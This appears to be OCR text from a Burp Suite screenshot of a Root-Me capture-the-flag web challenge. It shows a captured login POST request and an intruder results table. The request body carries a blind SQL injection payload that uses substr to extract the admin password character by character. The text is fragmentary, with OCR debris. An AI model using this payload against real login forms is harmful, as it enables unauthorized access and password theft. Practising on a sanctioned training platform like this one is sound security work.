 175 7 l
18 2 2 200 853
31 7 3 200 853
78 6 9 200 853
83 3 a 200 853
113 1 e 200 853
152 8 i 200 853
0 200 747
1 1 0 200 747
2 2 0 200 747
3 3 0 200 747
Request Response
Pretty Raw Hex \n
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch10/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.2117568599.1652422338; _ga_SRYSKX09J7=GS1.1.1652432752.2.0.1652432752.0
14 Connection: close
15
16 username=admin'+and+substr((select+password+from+users+where+(username='admin')),2,1)='2'--&password=aa
Activa
Search 0 matches